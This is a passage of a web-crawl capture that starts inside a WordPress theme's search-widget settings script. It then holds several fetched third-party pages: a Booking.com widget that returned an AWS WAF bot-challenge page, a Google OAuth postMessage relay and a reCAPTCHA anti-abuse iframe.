Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_102_44f","tdc_css_class":"tdi_102_44f","tdc_css_class_style":"tdi_102_44f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_102_44f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=nsb&w=300&h=250&aid=1133921&target_aid=1131658&fid=1768748371504&affiliate-link=widget1&
body_size: 1812
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AEjXDd5GG2UH21aRSEdOOwEAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMJRvj6KHN1SZDyy/bAgEQgDuB43sNIUY3n1BtkX7MJggT1sT3DunwpTm7Vis+NY8Ug+2LuSOB5YQEK8OE4REU0M09ckOEhHSpn/2kHw==",
          "iv":"D549ygCvZgAABlZY",
          "context":"PUkI/pMnkg6yXjEboiEW/zCPFJrenTDyul7l8v78Hld71qvswD8HgKDkPVUdClGBFjzj14u82de96GO1YHFzpcbQDDM1FO24d1hcNff9JA85rdEia2ZQSG5Ot6lAtfo/Hngf+66D83YPimuzFwYyAERNKtxzkfEC4l3HfIm8rwESCkTdNzOGaFWvEot3Wu6amQkedIqWNRoNtGoTLMt+f+/ZAuv1cwKDBLLUOQ93ks9Ml/cLpzMFKQrbPgoxj/Aq5DB+0WFdUxjcqqy0QpUhJ11OBCvm26YeJz+Z3dYzxUzmW8BRQry7MYZxnwHXzhqrjds4P4cY3FAa6IyuV7TAqLHh6cgqOJ6jFCHgw5xrHybbhgk="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.boraviajaragora.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MvSngfVr29roL2F036IbDA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MvSngfVr29roL2F036IbDA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JpEkkbmPTVgm7DLClW6CXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748374981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>